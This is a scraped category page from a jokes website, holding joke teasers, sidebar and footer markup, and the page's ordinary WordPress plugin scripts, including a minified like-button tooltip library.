	<span class="entry-comment"><a href="https://www.getfunwith.com/story/a-local-business-was-looking-for-office-help-they-put-a-sign-in-the-window-saying-help-wanted-must-be-able-to-type-must-be-good-with-a-computer-and-must-be-bilingual-we-are-an-equal-opportunity/#respond" class="comments-link" >Leave a Comment</a></span>

</div><!-- .entry-meta -->
	<div class="entry-summary">
		<div class="at-above-post-cat-page addthis_tool" data-url="https://www.getfunwith.com/story/a-local-business-was-looking-for-office-help-they-put-a-sign-in-the-window-saying-help-wanted-must-be-able-to-type-must-be-good-with-a-computer-and-must-be-bilingual-we-are-an-equal-opportunity/"></div>
<p>A short time afterwards, a dog trotted up to the window, saw the sign and went inside. He looked at the receptionist and wagged his tail, then walked over to&#8230; <!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://www.getfunwith.com/story/a-local-business-was-looking-for-office-help-they-put-a-sign-in-the-window-saying-help-wanted-must-be-able-to-type-must-be-good-with-a-computer-and-must-be-bilingual-we-are-an-equal-opportunity/"></div>
<p><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
		<div class="wpulike wpulike-default " ><div class="wp_ulike_general_class wp_ulike_is_not_liked"><button type="button"
					aria-label="Like Button"
					data-ulike-id="2711"
					data-ulike-nonce="ed1bf508a0"
					data-ulike-type="post"
					data-ulike-template="wpulike-default"
					data-ulike-display-likers="0"
					data-ulike-likers-style="popover"
					class="wp_ulike_btn wp_ulike_put_image wp_post_btn_2711"></button><span class="count-box wp_ulike_counter_up" data-ulike-counter-value="+3"></span>			</div></div>
			<span class="read-more"><a href="https://www.getfunwith.com/story/a-local-business-was-looking-for-office-help-they-put-a-sign-in-the-window-saying-help-wanted-must-be-able-to-type-must-be-good-with-a-computer-and-must-be-bilingual-we-are-an-equal-opportunity/">Read more &raquo;</a></span>
	</div><!-- .entry-summary -->


</div><!-- #post-2711 -->
<div id="post-2708" class="clear post-2708 post type-post status-publish format-standard has-post-thumbnail hentry category-jokes tag-jokes tag-lol">	

			<a class="thumbnail-link" href="https://www.getfunwith.com/story/a-shooting-club-was-holding-a-competition-the-winner-was-to-get-a-somewhat-ugly-trophy-the-second-placed-shooter-a-crate-of-champagne/">
			<div class="thumbnail-wrap">
				<img width="250" height="250" src="https://www.getfunwith.com/story/wp-content/uploads/2020/12/JokePin-4-250x250.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.getfunwith.com/story/wp-content/uploads/2020/12/JokePin-4-250x250.png 250w, https://www.getfunwith.com/story/wp-content/uploads/2020/12/JokePin-4-150x150.png 150w, https://www.getfunwith.com/story/wp-content/uploads/2020/12/JokePin-4-80x80.png 80w, https://www.getfunwith.com/story/wp-content/uploads/2020/12/JokePin-4-45x45.png 45w" sizes="auto, (max-width: 250px) 100vw, 250px" />			</div><!-- .thumbnail-wrap -->
		</a>
		

	<div class="entry-category">
		<a href="https://www.getfunwith.com/story/category/jokes/" title="View all posts in Jokes" >Jokes</a> 	</div>

	<h2 class="entry-title"><a href="https://www.getfunwith.com/story/a-shooting-club-was-holding-a-competition-the-winner-was-to-get-a-somewhat-ugly-trophy-the-second-placed-shooter-a-crate-of-champagne/">A shooting club was holding a competition. The winner was to get a somewhat ugly trophy, the second-placed shooter &#8211; a crate of champagne.</a></h2>
	
	<div class="entry-meta">

	<span class="entry-author"><a href="https://www.getfunwith.com/story/author/admin/" title="Posts by Sally Lopez" rel="author">Sally Lopez</a></span> 
	<span class="entry-date">December 30, 2020</span>
	<span class="entry-comment"><a href="https://www.getfunwith.com/story/a-shooting-club-was-holding-a-competition-the-winner-was-to-get-a-somewhat-ugly-trophy-the-second-placed-shooter-a-crate-of-champagne/#respond" class="comments-link" >Leave a Comment</a></span>

</div><!-- .entry-meta -->
	<div class="entry-summary">
		<div class="at-above-post-cat-page addthis_tool" data-url="https://www.getfunwith.com/story/a-shooting-club-was-holding-a-competition-the-winner-was-to-get-a-somewhat-ugly-trophy-the-second-placed-shooter-a-crate-of-champagne/"></div>
<p>By the end of the final round, two shooters were tied for first place, so they were told to do a tiebreaker round &#8211; 5 shots at maximum distance. To&#8230; <!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://www.getfunwith.com/story/a-shooting-club-was-holding-a-competition-the-winner-was-to-get-a-somewhat-ugly-trophy-the-second-placed-shooter-a-crate-of-champagne/"></div>
<p><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
		<div class="wpulike wpulike-default " ><div class="wp_ulike_general_class wp_ulike_is_not_liked"><button type="button"
					aria-label="Like Button"
					data-ulike-id="2708"
					data-ulike-nonce="dec85d7afb"
					data-ulike-type="post"
					data-ulike-template="wpulike-default"
					data-ulike-display-likers="0"
					data-ulike-likers-style="popover"
					class="wp_ulike_btn wp_ulike_put_image wp_post_btn_2708"></button><span class="count-box wp_ulike_counter_up" data-ulike-counter-value="0"></span>			</div></div>
			<span class="read-more"><a href="https://www.getfunwith.com/story/a-shooting-club-was-holding-a-competition-the-winner-was-to-get-a-somewhat-ugly-trophy-the-second-placed-shooter-a-crate-of-champagne/">Read more &raquo;</a></span>
	</div><!-- .entry-summary -->


</div><!-- #post-2708 -->
<div id="post-2705" class="clear last post-2705 post type-post status-publish format-standard has-post-thumbnail hentry category-jokes tag-funny-story-around-the-world tag-haha tag-jokes tag-lol">	

			<a class="thumbnail-link" href="https://www.getfunwith.com/story/i-proposed-to-my-russian-girlfriend-and-she-said-yes/">
			<div class="thumbnail-wrap">
				<img width="250" height="250" src="https://www.getfunwith.com/story/wp-content/uploads/2020/12/JokePin-3-250x250.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.getfunwith.com/story/wp-content/uploads/2020/12/JokePin-3-250x250.png 250w, https://www.getfunwith.com/story/wp-content/uploads/2020/12/JokePin-3-150x150.png 150w, https://www.getfunwith.com/story/wp-content/uploads/2020/12/JokePin-3-80x80.png 80w, https://www.getfunwith.com/story/wp-content/uploads/2020/12/JokePin-3-45x45.png 45w" sizes="auto, (max-width: 250px) 100vw, 250px" />			</div><!-- .thumbnail-wrap -->
		</a>
		

	<div class="entry-category">
		<a href="https://www.getfunwith.com/story/category/jokes/" title="View all posts in Jokes" >Jokes</a> 	</div>

	<h2 class="entry-title"><a href="https://www.getfunwith.com/story/i-proposed-to-my-russian-girlfriend-and-she-said-yes/">I proposed to my Russian girlfriend and she said yes!</a></h2>
	
	<div class="entry-meta">

	<span class="entry-author"><a href="https://www.getfunwith.com/story/author/admin/" title="Posts by Sally Lopez" rel="author">Sally Lopez</a></span> 
	<span class="entry-date">December 30, 2020</span>
	<span class="entry-comment"><a href="https://www.getfunwith.com/story/i-proposed-to-my-russian-girlfriend-and-she-said-yes/#respond" class="comments-link" >Leave a Comment</a></span>

</div><!-- .entry-meta -->
	<div class="entry-summary">
		<div class="at-above-post-cat-page addthis_tool" data-url="https://www.getfunwith.com/story/i-proposed-to-my-russian-girlfriend-and-she-said-yes/"></div>
<p>For the wedding, my whole family and friends flew over to her home town of Moscow. It was a beautiful ceremony, however I did find some things strange. For instance,&#8230; <!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://www.getfunwith.com/story/i-proposed-to-my-russian-girlfriend-and-she-said-yes/"></div>
<p><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
		<div class="wpulike wpulike-default " ><div class="wp_ulike_general_class wp_ulike_is_not_liked"><button type="button"
					aria-label="Like Button"
					data-ulike-id="2705"
					data-ulike-nonce="656e858b1d"
					data-ulike-type="post"
					data-ulike-template="wpulike-default"
					data-ulike-display-likers="0"
					data-ulike-likers-style="popover"
					class="wp_ulike_btn wp_ulike_put_image wp_post_btn_2705"></button><span class="count-box wp_ulike_counter_up" data-ulike-counter-value="0"></span>			</div></div>
			<span class="read-more"><a href="https://www.getfunwith.com/story/i-proposed-to-my-russian-girlfriend-and-she-said-yes/">Read more &raquo;</a></span>
	</div><!-- .entry-summary -->


</div><!-- #post-2705 -->
		</div><!-- #recent-content -->

		</main><!-- .site-main -->

		
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://www.getfunwith.com/story/category/jokes/page/12/">Previous</a>
<a class="page-numbers" href="https://www.getfunwith.com/story/category/jokes/">1</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.getfunwith.com/story/category/jokes/page/12/">12</a>
<span aria-current="page" class="page-numbers current">13</span>
<a class="page-numbers" href="https://www.getfunwith.com/story/category/jokes/page/14/">14</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.getfunwith.com/story/category/jokes/page/64/">64</a>
<a class="next page-numbers" href="https://www.getfunwith.com/story/category/jokes/page/14/">Next</a></div>
	</nav>
	</div><!-- #primary -->


<aside id="secondary" class="widget-area sidebar">
	
	<div id="acx-social-icons-widget-2" class="widget acx-smw-social-icon-desc"><h2 class="widget-title">Follow US</h2><style>
.widget-acx-social-icons-widget-2-widget img 
{
width:81px; 
 } 
</style><div id='acurax_si_widget_simple' class='acx_smw_float_fix widget-acx-social-icons-widget-2-widget' style='text-align:left;'><a href='https://facebook.com/getfunwithcom/' target='_blank' title='Visit Us On Facebook'><img src=https://www.getfunwith.com/story/wp-content/plugins/acurax-social-media-widget/images/themes/27/facebook.png style='border:0px;' alt='Visit Us On Facebook' /></a><a href='http://www.twitter.com/getfunwith' target='_blank' title='Visit Us On Twitter'><img src=https://www.getfunwith.com/story/wp-content/plugins/acurax-social-media-widget/images/themes/27/twitter.png style='border:0px;' alt='Visit Us On Twitter' /></a><a href='https://www.pinterest.com/getfunwith/' target='_blank' title='Visit Us On Pinterest'><img src=https://www.getfunwith.com/story/wp-content/plugins/acurax-social-media-widget/images/themes/27/pinterest.png style='border:0px;' alt='Visit Us On Pinterest' /></a></div></div><div id="rpwe_widget-2" class="widget rpwe_widget recent-posts-extended"><style>.rpwe-block ul{
list-style: none !important;
margin-left: 0 !important;
padding-left: 0 !important;
}

.rpwe-block li{
border-bottom: 1px solid #eee;
margin-bottom: 10px;
padding-bottom: 10px;
list-style-type: none;
}

.rpwe-block a{
display: inline !important;
text-decoration: none;
}

.rpwe-block h3{
background: none !important;
clear: none;
margin-bottom: 0 !important;
margin-top: 0 !important;
font-weight: 800;
font-size: 22px !important;
line-height: 1.3em;
}

.rpwe-thumb{
/*border: 1px solid #eee !important;
box-shadow: none !important;
margin: 2px 10px 2px 0;
padding: 3px !important; */
}

.rpwe-summary{
font-size: 12px;
}

.rpwe-time{
color: #bbb;
font-size: 11px;
}

.rpwe-comment{
color: #bbb;
font-size: 11px;
padding-left: 5px;
}

.rpwe-alignleft{
display: inline;
float: left;
}

.rpwe-alignright{
display: inline;
float: right;
}

.rpwe-aligncenter{
display: block;
margin-left: auto;
margin-right: auto;
}

.rpwe-clearfix:before,
.rpwe-clearfix:after{
content: &quot;&quot;;
display: table !important;
}

.rpwe-clearfix:after{
clear: both;
}

.rpwe-clearfix{
zoom: 1;
}
</style><h2 class="widget-title">Recent</h2><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.getfunwith.com/story/discover-yourself-with-these-fun-and-insightful-quizzes-for-women/" target="_self"><img class="rpwe-aligncenter rpwe-thumb" src="https://www.getfunwith.com/story/wp-content/uploads/2024/04/QuizPin-7-e1713961208474-250x250.png" alt="Discover Yourself with These Fun and Insightful Quizzes for Women" height="250" width="250" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.getfunwith.com/story/discover-yourself-with-these-fun-and-insightful-quizzes-for-women/" target="_self">Discover Yourself with These Fun and Insightful Quizzes for Women</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.getfunwith.com/story/a-good-looking-man-walked-into-an-agents-office-in-hollywood-and-said-i-want-to-be-a-movie-star/" target="_self"><img class="rpwe-aligncenter rpwe-thumb" src="https://www.getfunwith.com/story/wp-content/uploads/2023/10/JokePin-3-250x250.png" alt="A good looking man walked into an agent&#8217;s office in Hollywood and said &#8220;I want to be a movie star.&#8221;" height="250" width="250" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.getfunwith.com/story/a-good-looking-man-walked-into-an-agents-office-in-hollywood-and-said-i-want-to-be-a-movie-star/" target="_self">A good looking man walked into an agent&#8217;s office in Hollywood and said &#8220;I want to be a movie star.&#8221;</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.getfunwith.com/story/a-woman-comes-home-early-and-finds-her-husband-in-bed-with-a-girl/" target="_self"><img class="rpwe-aligncenter rpwe-thumb" src="https://www.getfunwith.com/story/wp-content/uploads/2023/10/JokePin-2-250x250.png" alt="A woman comes home early, and finds her husband in bed with a girl." height="250" width="250" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.getfunwith.com/story/a-woman-comes-home-early-and-finds-her-husband-in-bed-with-a-girl/" target="_self">A woman comes home early, and finds her husband in bed with a girl.</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.getfunwith.com/story/a-gynaecologist-had-become-fed-up-with-malpractice-insurance-and-paperwork-and-was-burned-out/" target="_self"><img class="rpwe-aligncenter rpwe-thumb" src="https://www.getfunwith.com/story/wp-content/uploads/2023/10/JokePin-1-250x250.png" alt="A Gynaecologist had become fed up with malpractice insurance and paperwork and was burned out." height="250" width="250" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.getfunwith.com/story/a-gynaecologist-had-become-fed-up-with-malpractice-insurance-and-paperwork-and-was-burned-out/" target="_self">A Gynaecologist had become fed up with malpractice insurance and paperwork and was burned out.</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.getfunwith.com/story/a-95-year-old-man-and-his-94-year-old-wife-see-a-lawyer-about-a-divorce/" target="_self"><img class="rpwe-aligncenter rpwe-thumb" src="https://www.getfunwith.com/story/wp-content/uploads/2023/10/JokePin-250x250.png" alt="A 95 year old man and his 94 year old wife see a lawyer about a divorce." height="250" width="250" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.getfunwith.com/story/a-95-year-old-man-and-his-94-year-old-wife-see-a-lawyer-about-a-divorce/" target="_self">A 95 year old man and his 94 year old wife see a lawyer about a divorce.</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.getfunwith.com/story/clark-kent-was-lying-in-his-death-bed-with-his-wife-lois-lane-beside-him/" target="_self"><img class="rpwe-aligncenter rpwe-thumb" src="https://www.getfunwith.com/story/wp-content/uploads/2023/05/JokePin-7-250x250.png" alt="Clark Kent was lying in his death bed with his wife Lois Lane beside him." height="250" width="250" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.getfunwith.com/story/clark-kent-was-lying-in-his-death-bed-with-his-wife-lois-lane-beside-him/" target="_self">Clark Kent was lying in his death bed with his wife Lois Lane beside him.</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.getfunwith.com/story/son-daddy-i-fell-in-love-and-want-to-date-this-awesome-girl-2/" target="_self"><img class="rpwe-aligncenter rpwe-thumb" src="https://www.getfunwith.com/story/wp-content/uploads/2023/05/JokePin-6-250x250.png" alt="Son: &#8220;Daddy, I fell in love and want to date this awesome girl.&#8221;" height="250" width="250" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.getfunwith.com/story/son-daddy-i-fell-in-love-and-want-to-date-this-awesome-girl-2/" target="_self">Son: &#8220;Daddy, I fell in love and want to date this awesome girl.&#8221;</a></h3></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></div></aside><!-- #secondary -->

	</div><!-- #content .site-content -->
	
	<footer id="colophon" class="site-footer">

		
			<div class="footer-columns clear">

				<div class="container clear">

					<div class="footer-column footer-column-1">
						<div id="acx-social-icons-widget-3" class="widget footer-widget acx-smw-social-icon-desc"><h3 class="widget-title">Follow Us</h3><style>
.widget-acx-social-icons-widget-3-widget img 
{
width:70px; 
 } 
</style><div id='acurax_si_widget_simple' class='acx_smw_float_fix widget-acx-social-icons-widget-3-widget' style='text-align:left;'><a href='https://facebook.com/getfunwithcom/' target='_blank' title='Visit Us On Facebook'><img src=https://www.getfunwith.com/story/wp-content/plugins/acurax-social-media-widget/images/themes/26/facebook.png style='border:0px;' alt='Visit Us On Facebook' /></a><a href='http://www.twitter.com/getfunwith' target='_blank' title='Visit Us On Twitter'><img src=https://www.getfunwith.com/story/wp-content/plugins/acurax-social-media-widget/images/themes/26/twitter.png style='border:0px;' alt='Visit Us On Twitter' /></a><a href='https://www.pinterest.com/getfunwith/' target='_blank' title='Visit Us On Pinterest'><img src=https://www.getfunwith.com/story/wp-content/plugins/acurax-social-media-widget/images/themes/26/pinterest.png style='border:0px;' alt='Visit Us On Pinterest' /></a></div></div>					</div>

					<div class="footer-column footer-column-2">
						<div id="linkcat-8" class="widget footer-widget widget_links"><h3 class="widget-title">getFunWith</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.getfunwith.com/terms" rel="me">Terms</a></li>
<li><a href="http://www.getfunwith.com/privacy" rel="me">Privacy</a></li>
<li><a href="http://www.getfunwith.com/decimilar" rel="me">Decimilar</a></li>

	</ul>
</div>
					</div>

					<div class="footer-column footer-column-3">
											</div>

					<div class="footer-column footer-column-4">
											</div>												

				</div><!-- .container -->

			</div><!-- .footer-columns -->

		
		<div class="clear"></div>

		<div id="site-bottom" class="clear">

			<div class="container">

			<div class="site-info">

				
				&copy; 2026 <a href="https://www.getfunwith.com/story">GetFunWith</a> 

			</div><!-- .site-info -->

				

			</div><!-- .container -->

		</div>
		<!-- #site-bottom -->
							
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/story\/*"},{"not":{"href_matches":["\/story\/wp-*.php","\/story\/wp-admin\/*","\/story\/wp-content\/uploads\/*","\/story\/wp-content\/*","\/story\/wp-content\/plugins\/*","\/story\/wp-content\/themes\/revenue\/*","\/story\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ui_atversion":"300"}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"AddThis","anonymous_profile_id":"wp-0c7daced73806bc13093a7edbd1e5684","page_info":{"template":"categories","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><script type="text/javascript" id="wp_ulike-js-extra">
/* <![CDATA[ */
var wp_ulike_params = {"ajax_url":"https:\/\/www.getfunwith.com\/story\/wp-admin\/admin-ajax.php","notifications":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getfunwith.com/story/wp-content/plugins/wp-ulike/assets/js/wp-ulike.min.js?ver=4.7.9.1" id="wp_ulike-js"></script>
<script type="text/javascript" src="https://www.getfunwith.com/story/wp-content/themes/revenue/assets/js/superfish.js?ver=6.8.1" id="superfish-js"></script>
<script type="text/javascript" src="https://www.getfunwith.com/story/wp-content/themes/revenue/assets/js/jquery.slicknav.min.js?ver=6.8.1" id="slicknav-js"></script>
<script type="text/javascript" src="https://www.getfunwith.com/story/wp-content/themes/revenue/assets/js/modernizr.min.js?ver=6.8.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.getfunwith.com/story/wp-content/themes/revenue/assets/js/html5.js?ver=6.8.1" id="html5-js"></script>
<script type="text/javascript" src="https://www.getfunwith.com/story/wp-content/themes/revenue/assets/js/jquery.bxslider.min.js?ver=6.8.1" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.getfunwith.com/story/wp-content/themes/revenue/assets/js/jquery.custom.js?ver=20171010" id="custom-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.8.1#pubid=bekure" id="addthis_widget-js"></script>

</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.1 on 2026-01-21 06:22:53 -->

--- FILE ---
content_type: application/javascript
request_url: https://www.getfunwith.com/story/wp-content/plugins/wp-ulike/assets/js/wp-ulike.min.js?ver=4.7.9.1
body_size: 7500
content:
!function(t){t.fn.WordpressUlikeTooltip=function(e){if(this.length>1)return this.each((function(){t(this).WordpressUlikeTooltip(e)})),this;if(void 0===this||1!==this.length)return!1;const i=t(this);e=t.extend({},t.WordpressUlikeTooltip.defaults,e,i.data());let s=i.attr("title");void 0!==s&&s.length&&(e.title=s),e.class+=" ulf-"+e.theme+"-theme",e.class+=" ulf-"+e.size,e.trigger=e.trigger.toLowerCase().trim();let n={dom:this,dom_wrapped:i,position_debug:e.position_debug,trigger:e.trigger,id:e.id,title:e.title,content:e.title,child_class:e.child,theme:e.theme,class:e.class,position:e.position,close_on_outside_click:e.close_on_outside_click,singleton:e.singleton,dataAttr:"ulike-tooltip",createTooltipHTML:function(){return`<div class='ulf-tooltip ${n.class}' role='tooltip'><div class='ulf-arrow'></div><div class='ulf-content'>${n.content}</div></div>`},destroy:function(){const e=n.dom_wrapped.data(n.dataAttr);null!=e&&(e.dom_wrapped.off("touchstart mouseenter",e.show),e.dom_wrapped.off("click",e.preventDefaultHandler),t(window).off("resize",e.onResize),e.isVisible()&&e.hide(),e.dom_wrapped.data(e.dataAttr,null))},initialize:function(){return n.dom_wrapped.on("touchstart mouseenter",n.show),n.dom_wrapped.on("click",n.preventDefaultHandler),t.WordpressUlikeTooltip.body_click_initialized||(t(document).on("touchstart mousedown",n.onClickOutside),t.WordpressUlikeTooltip.bodyClickInitialized=!0),n.dom_wrapped.data(n.dataAttr,n),t(document).on("WordpressUlikeLikersMarkupUpdated",(function(t,e,i,s){if("popover"==i)if(s.length)n.show();else{let t=e.data(n.dataAttr);null!=t&&t.destroy()}})),n.dom},preventDefaultHandler:function(t){return t.preventDefault(),!1},show:function(e){if(n.isVisible())return!1;n.singleton&&n.hideAllVisible();const i=t("body");(void 0===e||e)&&"function"==typeof n.title&&(n.content=n.title(n.dom_wrapped,n)),i.append(n.createTooltipHTML()),n.tooltip=t(".ulf-tooltip:last"),n.positionTooltip(),t(window).on("resize",n.onResize);const s="ulp-dom-"+n.id;n.tooltip.attr("id",s),n.dom.attr("aria-describedby",s),t.WordpressUlikeTooltip.visible.push(n),(void 0===e||e)&&n.dom.trigger("ulf-show",[n.tooltip,n.hide]),n.observer=new MutationObserver((function(t){n.positionTooltip()}));n.observer.observe(document.body,{attributes:!0,childList:!0,subtree:!0})},isVisible:function(){return t.inArray(n,t.WordpressUlikeTooltip.visible)>-1},hideAllVisible:function(){return t.each(t.WordpressUlikeTooltip.visible,(function(t,e){e.dom_wrapped.hasClass("ulf-focused")||e.hide()})),this},hide:function(e){n.observer&&(n.observer.disconnect(),n.observer=null),t(window).off("resize",n.onResize),n.dom.attr("aria-describedby",null),n.tooltip&&n.tooltip.length&&n.tooltip.remove(),(void 0===e||e)&&n.dom.trigger("ulf-hide"),"click"!==n.trigger&&n.dom_wrapped.off("touchstart mousedown",n.hide);var i=t.inArray(n,t.WordpressUlikeTooltip.visible);return t.WordpressUlikeTooltip.visible.splice(i,1),n.dom},onResize:function(){n.hide(!1),n.show(!1)},onClickOutside:function(e){const i=t(e.target);i.hasClass("ulf-tooltip")||i.parents(".ulf-tooltip:first").length||t.each(t.WordpressUlikeTooltip.visible,(function(t,e){void 0!==e&&e.close_on_outside_click&&(i!==e.dom_wrapped||"focus"!==e.trigger&&"hoverfocus"!==e.trigger)&&e.hide()}))},positionTooltip:function(){n.positionDebug("-- Start positioning --"),n.dom_wrapped.length&&n.dom_wrapped.is(":visible")||(n.positionDebug("Elem no longer exists. Removing tooltip"),n.hide(!0));let t=n.tooltip.find(".ulf-arrow"),[e,i,s,o,l,a]=n.calculateSafePosition(n.position);return void 0===l&&"auto"!==n.position&&(n.positionDebug("Couldn't fit preferred position"),[e,i,s,o,l,a]=n.calculateSafePosition("auto")),void 0===l?(n.positionDebug("Doesn't appear to fit. Displaying centered"),n.tooltip.addClass("ulf-centered").css({top:"50%",left:"50%","margin-left":-s/2,"margin-top":-o/2}),t&&t.length&&t.remove(),void n.positionDebug("-- Done positioning --")):(n.positionDebug({"Setting Position":{Left:l,Top:a}}),n.tooltip.css("left",l),n.tooltip.css("top",a),i<60&&(n.positionDebug("Element is less than "+i+"px. Setting arrow to hug the side tighter"),e+=" ulf-arrow-super-hug"),t.addClass("ulf-arrow-"+e),n.positionDebug("-- Done positioning --"),n)},calculateSafePosition:function(t){let e,i,s,o=n.tooltip.find(".ulf-arrow"),l=n.dom_wrapped.offset(),a=n.dom_wrapped.outerHeight(),r=n.dom_wrapped.outerWidth(),d=n.tooltip.outerWidth(),u=n.tooltip.outerHeight(),p=document.querySelector("body").offsetWidth,h=document.querySelector("body").offsetHeight,g=o.is(":visible")?o.outerHeight():0,c=o.is(":visible")?o.outerWidth():0,m={};if(m.below=h-(u+a+l.top)>5,m.above=l.top-u>5,m.vertical_half=l.top+r/2-u/2>5,m.right=p-(d+r+l.left)>5,m.right_half=p-l.left-r/2-d/2>5,m.right_full=p-l.left-d>5,m.left=l.left-d>5,m.left_half=l.left+r/2-d/2>5,m.left_full=l.left-d>5,n.positionDebug({"Clicked Element":{Left:l.left,Top:l.top}}),n.positionDebug({"Element Dimensions":{Height:a,Width:r},"Tooltip Dimensions":{Height:u,Width:d},"Window Dimensions":{Height:h,Width:p},"Arrow Dimensions":{Height:g,Width:c}}),n.positionDebug(m),("auto"===t||"bottom"===t)&&m.below&&m.left_half&&m.right_half)n.positionDebug("Displaying below, centered"),e="top",i=l.left-d/2+r/2,s=l.top+a+g/2;else if(("auto"===t||"top"===t)&&m.above&&m.left_half&&m.right_half){if(n.positionDebug("Displaying above, centered"),e="bottom",n.child_class){let t=n.dom_wrapped.find(n.child_class).first();i=t.offset().left-d/2+t.width()/2}else i=l.left-d/2+r/2;s=l.top-u-g/2}else("auto"===t||"left"===t)&&m.left&&m.vertical_half?(n.positionDebug("Displaying left, centered"),e="right",i=l.left-d-c/2,s=l.top+a/2-u/2):("auto"===t||"right"===t)&&m.right&&m.vertical_half?(n.positionDebug("Displaying right, centered"),e="left",i=l.left+r+c/2,s=l.top+a/2-u/2):("auto"===t||"bottom"===t)&&m.below&&m.right_full?(n.positionDebug("Displaying below, to the right"),e="top ulf-arrow-hug-left",i=l.left,s=l.top+a+g/2):("auto"===t||"bottom"===t)&&m.below&&m.left_full?(n.positionDebug("Displaying below, to the left"),e="top ulf-arrow-hug-right",i=l.left+r-d,s=l.top+a+g/2):("auto"===t||"top"===t)&&m.above&&m.right_full?(n.positionDebug("Displaying above, to the right"),e="bottom ulf-arrow-hug-left",i=l.left,s=l.top-u-g/2):("auto"===t||"top"===t)&&m.above&&m.left_full&&(n.positionDebug("Displaying above, to the left"),e="bottom ulf-arrow-hug-right",i=l.left+r-d,s=l.top-u-g/2);return[e,r,d,u,i,s]},positionDebug:function(t){return!!n.position_debug&&("object"==typeof t?console.table(t):console.log(`Position: ${t}`))}};return n.destroy(),n.initialize()},t.WordpressUlikeTooltip={},t.WordpressUlikeTooltip.visible=[],t.WordpressUlikeTooltip.body_click_initialized=!1,t.WordpressUlikeTooltip.defaults={id:Date.now(),title:"",trigger:"hoverfocus",position:"auto",class:"",theme:"black",size:"small",singleton:!0,close_on_outside_click:!0}}(jQuery),function(t){"use strict";var e="WordpressUlikeNotifications",i={messageType:"success",messageText:"Hello World!",timeout:8e3,messageElement:"wpulike-message",notifContainer:"wpulike-notification"};function s(s,n){this.element=s,this.$element=t(s),this.settings=t.extend({},i,n),this._defaults=i,this._name=e,this.init()}t.extend(s.prototype,{init:function(){this._message(),this._container(),this._append(),this._remove()},_message:function(){this.$messageElement=t("<div/>").addClass(this.settings.messageElement+" 